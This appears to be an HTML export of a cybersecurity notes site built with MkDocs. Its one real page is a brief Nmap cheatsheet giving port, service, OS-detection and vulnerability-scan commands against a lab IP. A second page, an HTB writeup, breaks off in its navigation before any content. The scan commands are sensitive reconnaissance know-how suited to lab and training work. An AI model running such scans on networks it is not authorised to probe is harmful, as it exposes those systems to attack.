      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Nmap
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../../red-team/" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/rooms/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Rooms
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" checked>
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#common-scans" class="md-nav__link">
    <span class="md-ellipsis">
      Common Scans
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#useful-nse-scripts" class="md-nav__link">
    <span class="md-ellipsis">
      Useful NSE scripts
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#common-scans" class="md-nav__link">
    <span class="md-ellipsis">
      Common Scans
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#useful-nse-scripts" class="md-nav__link">
    <span class="md-ellipsis">
      Useful NSE scripts
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="nmap-cheatsheet">Nmap Cheatsheet</h1>
<h2 id="common-scans">Common Scans</h2>
<ul>
<li>Full TCP port scan: <code>nmap -p- -T4 -oN fullscan.txt 10.10.10.10</code></li>
<li>Service/version scan: <code>nmap -sC -sV -p22,80 10.10.10.10</code></li>
<li>OS detection: <code>nmap -O 10.10.10.10</code></li>
</ul>
<h2 id="useful-nse-scripts">Useful NSE scripts</h2>
<ul>
<li>Default scripts: <code>nmap -sC</code></li>
<li>Vulnerability scan: <code>nmap --script vuln 10.10.10.10</code></li>
</ul>
<hr />
<p><em>Tip:</em> save outputs to <code>/notes/scans/</code> and reference them in writeups.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: writeups/htb-writeup-example/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>HTB Example Writeup - Your Cyber Notes</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-example-writeup" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Your Cyber Notes" class="md-header__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Your Cyber Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              HTB Example Writeup
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../red-team/index.md" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Your Cyber Notes" class="md-nav__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Your Cyber Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/rooms/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Rooms
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
      
      
    
    
